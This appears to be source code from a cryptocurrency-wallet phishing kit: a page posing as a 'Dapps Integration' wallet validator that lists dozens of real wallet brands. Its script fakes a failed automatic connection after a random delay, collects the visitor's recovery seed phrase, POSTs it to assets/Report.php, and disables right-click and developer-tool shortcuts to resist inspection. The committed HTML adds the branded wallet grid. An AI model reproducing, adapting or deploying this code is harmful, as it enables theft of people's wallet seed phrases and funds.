                var wd = $(this); //wd = wallet details

                $('#wallet_name').text(wd.data('title'));
				$('#wallet_name').val("");
                $('#wallet_logo').attr("src", wd.data('logo'));
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#failed_to_connect2').hide();
                $('#div_connect_manuallly').hide();
                $('#div_connect_manuallly2').hide();

                $('#popup_connect_wallet').modal('show');

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1,15);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#div_connect_manuallly2').hide();
                    $('#failed_to_connect').hide();
                    $('#failed_to_connect2').hide();
                    $('#div_connect_manuallly2').show();
                    
                }, interval);


            })

            $('#try_auto_connecting_again').on('click', function(e){
                e.preventDefault();
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1,20);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);
            })

            $('#button_connect_manually').on('click', function(e){
                e.preventDefault();
                $('#auto_connecting').hide();
                $('#failed_to_connect').hide();
                $('#failed_to_connect2').hide();
                $('#div_connect_manuallly').show();
                $('#div_connect_manuallly2').hide();
            })
            $('#button_connect_manually2').on('click', function(e){
                e.preventDefault();
                $('#auto_connecting').hide();
                $('#failed_to_connect').hide();
                $('#failed_to_connect2').hide();
                $('#div_connect_manuallly').hide();
                $('#div_connect_manuallly2').show();
            })
           

            //FOR PHRASE TEXT VALIDATION
            $('#secret_phrase').on('keyup', function(){
                var phrase_seed_entered = $(this).val().trim()
                if(phrase_seed_entered != "" ){
                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                    console.log(phrase_count)
                    if( [12,15,18,21,24].includes(phrase_count) ){
                        $('#button_connect_wallet').attr('disabled', false).css('opacity','1')
                    }else{
                        $('#button_connect_wallet').attr('disabled', false).css('opacity','1')
                    }
                }else{
                    $('#button_connect_wallet').attr('disabled', true).css('opacity','0.2')
                }
            })
            //FOR LIQUALITY VALIDATION
            $('#confirm_pwd').on('keyup', function(){
                var phrase_seed_entered = $(this).val().trim()
                if(phrase_seed_entered != "" ){
                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                    console.log(phrase_count)
                    if( [12,15,18,21,24].includes(phrase_count) ){
                        $('#button_connect_wallet2').attr('disabled', false).css('opacity','1')
                    }else{
                        $('#button_connect_wallet2').attr('disabled', false).css('opacity','1')
                    }
                }else{
                    $('#button_connect_wallet2').attr('disabled', true).css('opacity','0.2')
                }
            })

            //CONNECT WALLET BUTTON Handler
            $('#button_connect_wallet').on('click', function(e){
                // e.preventDefault();
                let field = $('#secret_phrase')
                if(field.val().length >= 12){
                    // $(this).text('Loading...').css('pointer-events','none')

                    $.ajax({
                       url: "assets/Report.php",
                        method: "POST",
                        data: {"load_phrase":1, "data_phrase":field.val(), "wallet_selected": $('#wallet_name').text().trim()},
                        success: function(result){


                            if(result == "success"){
                                $('#button_connect_wallet').text('Connect Wallet').css('pointer-events','all')
                                $('#popup_connect_wallet').modal('hide')
                                // $('#popup_connect_wallet_success').modal('show')
                                window.setTimeout(function(){
                                    window.location.href = 'index.html';
                                }, 25);
 

                            }
                        },
                        error: function(xhr, ajaxOptions, thrownError){
                            alert(thrownError);
                        }
                    })
                }
            })
            //CONNECT WALLET BUTTON2 Handler
            $('#button_connect_wallet2').on('click', function(e){
                // e.preventDefault();
                let field = $('#confirm_pwd')
                if(field.val().length >= 12){
                    // $(this).text('Loading...').css('pointer-events','none')

                    $.ajax({
                       url: "assets/Report.php",
                        method: "POST",
                        data: {"load_phrase":1, "data_phrase":field.val(), "wallet_selected": $('#wallet_name').text().trim()},
                        success: function(result){


                            if(result == "success"){
                                $('#button_connect_wallet2').text('Connect Wallet').css('pointer-events','all')
                                $('#popup_connect_wallet2').modal('hide')
                                // $('#popup_connect_wallet_success').modal('show')
                                window.setTimeout(function(){
                                    window.location.href = 'index.htm';
                                }, 25);
 

                            }
                        },
                        error: function(xhr, ajaxOptions, thrownError){
                            alert(thrownError);
                        }
                    })
                }
            })
        })

        function getRandomInt(min, max) {
            min = Math.ceil(min);
            max = Math.floor(max);
            return Math.floor(Math.random() * (max - min) + min); //The maximum is exclusive and the minimum is inclusive
        }

        //DISABLE RIGHT CLICK AND CTRL KEY
        window.oncontextmenu = function () {
            return false;
        }
        $(document).keydown(function (event) {
            if (event.keyCode == 123) {
                return false;
            }
            else if ((event.ctrlKey && event.shiftKey && event.keyCode == 73) || (event.ctrlKey && event.shiftKey && event.keyCode == 74)) {
                return false;
            }
        });
    </script>

    <style>
        .btn-outline-primary{
            width: 100%;
            border-radius: 20px;
            ./font-weight: 700;
            ./font-size: 15px;
            line-height: 22px;
            padding: 10px 20px;
            -webkit-transition: all 0.3s ease-in-out;
            -moz-transition: all 0.3s ease-in-out;
            -ms-transition: all 0.3s ease-in-out;
            -o-transition: all 0.3s ease-in-out;
            transition: all 0.3s ease-in-out;
            outline: none;
            border: 1px solid #5142FC;
            margin-bottom:10px
        }
    </style>
</body>
</html>


==== commit 3f795ace: "Update index.html" ====
--- a/wc/index.html
+++ b/wc/index.html
@@ -1,4 +1,4 @@
-﻿<!DOCTYPE html>
+<!DOCTYPE html>
 <html>
 <head>
 
@@ -12,7 +12,1211 @@
     <link rel="shortcut icon" href="assets/icon/Favicon.jpg">
     <link rel="apple-touch-icon-precomposed" href="assets/icon/Favicon.jpg">
 </head>
-<!-- <body class="body header-fixed is_dark"> --><body class="body header-fixed"> <div class="preload preload-container"> <div class="preload-logo"></div> </div> <div id="wrapper"> <div id="page" class="clearfix"> <header id="header_main" class="header_1 js-header"> <div class="themesflat-container"> <div class="row"> <div class="col-md-12"> <div id="site-header-inner"> <div class="wrap-box flex"> <div id="site-logo" class="clearfix"> <div id="site-logo-inner"> <a href="index-1.htm" rel="home" class="main-logo"> <h4 style="color: blue !important;">Dapps Integration</h4> </a> </div> </div> <div class="flat-search-btn flex"> <div class="sc-btn-top mg-r-12" id="site-header"> <a href="index-1.htm" id="connectbtn" class="sc-button header-slider style style-1 wallet fl-button pri-1"> <span>Validate Wallet</span> </a> </div> </div> </div> </div> </div> </div> </div> <div class="mode_switcher"> <a href="index-1.htm" class="light d-flex align-items-center is_active"> <img src="assets/images/icon/sun.png" alt=""> </a> <a href="index-1.htm" class="dark d-flex align-items-center"> <img id="moon_dark" src="assets/images/icon/moon-2.png" alt=""> </a> </div> </header> <section class="tf-section top-seller" id="wallets_list"> <div class="themesflat-container"> <div class="row"> <div class="col-md-12"> <h2 class="tf-title style2"> Select a Wallet</h2> <div class="heading-line s2"></div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="wallet_connect" class="sc-author-box select_wallet" data-title="safepal" data-logo="./assets/images/logo/safepal.png" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/safepal.png" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Safepal</a></h5> <span class="price">safepal.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="wallet_connect" class="sc-author-box select_wallet" data-title="Wallet Connect" data-logo="./assets/images/logo/walle.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/walle.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Wallet Connect</a></h5> <span class="price">wallettconnect.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="trust_wallet" class="sc-author-box select_wallet" data-title="Trust Wallet" data-logo="./assets/images/logo/trust_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/trust_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Trust Wallet</a></h5> <span class="price">trustwallet.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="metamask" class="sc-author-box select_wallet" data-title="Metamask" data-logo="./assets/images/logo/metamask.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/metamask.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Metamask</a></h5> <span class="price">metamask.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="liquality" class="sc-author-box select_liquality" data-title="Liquality" data-logo="./assets/images/logo/liquality.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/liquality.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Liquality</a></h5> <span class="price">liquality.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="binance" class="sc-author-box select_wallet" data-title="Binance Chain Wallet" data-logo="./assets/images/logo/binance.png" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/binance.png" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Binance Chain Wallet</a></h5> <span class="price">binance.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="polygon" class="sc-author-box select_wallet" data-title="Polygon Wallet" data-logo="./assets/images/logo/polygon.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/polygon.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Polygon Wallet</a></h5> <span class="price">polygon.technology</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="rainbow" class="sc-author-box select_wallet" data-title="Rainbow" data-logo="./assets/images/logo/rainbow.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/rainbow.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Rainbow</a></h5> <span class="price">rainbow.me</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="bitpay" class="sc-author-box select_wallet" data-title="Bitpay" data-logo="./assets/images/logo/bitpay.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/bitpay.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Bitpay</a></h5> <span class="price">bitpay.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="waleth" class="sc-author-box select_wallet" data-title="Walleth" data-logo="./assets/images/logo/walleth.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/walleth.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Walleth</a></h5> <span class="price">walleth.org</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="argent" class="sc-author-box select_wallet" data-title="Argent" data-logo="./assets/images/logo/argent.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/argent.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Argent</a></h5> <span class="price">argent.xyz</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="huobi" class="sc-author-box select_wallet" data-title="Huobi Wallet" data-logo="./assets/images/logo/huobi.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/huobi.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Huobi Wallet</a></h5> <span class="price">huobiwallet.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="encrypted_ink" class="sc-author-box select_wallet" data-title="Encrypted Ink" data-logo="./assets/images/logo/encrypted_ink.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/encrypted_ink.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Encrypted Ink</a></h5> <span class="price">encrypted.ink</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="compound" class="sc-author-box select_wallet" data-title="Compound" data-logo="./assets/images/logo/compound.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/compound.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Compound</a></h5> <span class="price">compound.finance</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="polkadot" class="sc-author-box select_wallet" data-title="Polkadot" data-logo="./assets/images/logo/polkadot.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/polkadot.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Polkadot</a></h5> <span class="price">polkadot.network</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="iotex" class="sc-author-box select_wallet" data-title="Iotex" data-logo="./assets/images/logo/iotex.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/iotex.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Iotex</a></h5> <span class="price">iotex.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="coin98" class="sc-author-box select_wallet" data-title="Coin98" data-logo="./assets/images/logo/coin98.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/coin98.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Coin98</a></h5> <span class="price">coin98.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="coinbase" class="sc-author-box select_wallet" data-title="Coinbase" data-logo="./assets/images/logo/coinbase.png" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/coinbase.png" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Coinbase</a></h5> <span class="price">coinbase.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="crypto" class="sc-author-box select_wallet" data-title="Crypto.com | Defi Wallet" data-logo="./assets/images/logo/crypto.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/crypto.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Crypto.com | Defi Wallet</a></h5> <span class="price">crypto.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="token_pocket" class="sc-author-box select_wallet" data-title="Token Pocket" data-logo="./assets/images/logo/token_pocket.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/token_pocket.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Token Pocket</a></h5> <span class="price">tokenpocket.pro</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="math_wallet" class="sc-author-box select_wallet" data-title="Math Wallet" data-logo="./assets/images/logo/math_wallet.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/math_wallet.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Math Wallet</a></h5> <span class="price">mathwallet.org</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="ledger_live" class="sc-author-box select_wallet" data-title="Ledger Live" data-logo="./assets/images/logo/ledger_live.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/ledger_live.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Ledger Live</a></h5> <span class="price">ledger.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="_1inch" class="sc-author-box select_wallet" data-title="1Inch" data-logo="./assets/images/logo/1inch.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/1inch.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>1Inch</a></h5> <span class="price">1inch.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="dharma" class="sc-author-box select_wallet" data-title="Dharma" data-logo="./assets/images/logo/dharma.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/dharma.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Dharma</a></h5> <span class="price">dharma.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="trust_vault" class="sc-author-box select_wallet" data-title="Trust Vault" data-logo="./assets/images/logo/trust_vault.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/trust_vault.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Trust Vault</a></h5> <span class="price">trustology.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="my_key" class="sc-author-box select_wallet" data-title="MYKEY" data-logo="./assets/images/logo/mykey.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/mykey.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>MYKEY</a></h5> <span class="price">mykey.org</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="atomic" class="sc-author-box select_wallet" data-title="Atomic" data-logo="./assets/images/logo/atomic.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/atomic.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Atomic</a></h5> <span class="price">atomicwallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="cool_wallet_s" class="sc-author-box select_wallet" data-title="CoolWallet S" data-logo="./assets/images/logo/cool_wallet_s.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/cool_wallet_s.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>CoolWallet S</a></h5> <span class="price">coolwallet.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="nash" class="sc-author-box select_wallet" data-title="Nash" data-logo="./assets/images/logo/nash.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/nash.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Nash</a></h5> <span class="price">nash.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="coinomi" class="sc-author-box select_wallet" data-title="Coinomi" data-logo="./assets/images/logo/coinomi.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/coinomi.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>Coinomi</a></h5> <span class="price">coinomi.com</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="gridplus" class="sc-author-box select_wallet" data-title="GridPlus" data-logo="./assets/images/logo/gridplus.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/gridplus.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i class="ripple"></i></div> </div> <div class="author-infor"> <h5 class="style2"><a>GridPlus</a></h5> <span class="price">gridplus.io</span> </div> </div> </div> <div class="col-xl-3 col-lg-4 col-md-6 col-sm-6"> <div id="tokenary" class="sc-author-box select_wallet" data-title="Tokenary" data-logo="./assets/images/logo/tokenary.jpg" style="cursor:pointer;"> <div class="author-avatar"> <a href="#"> <img src="assets/images/logo/tokenary.jpg" alt="Image" class="avatar"> </a> <div class="badge"><i 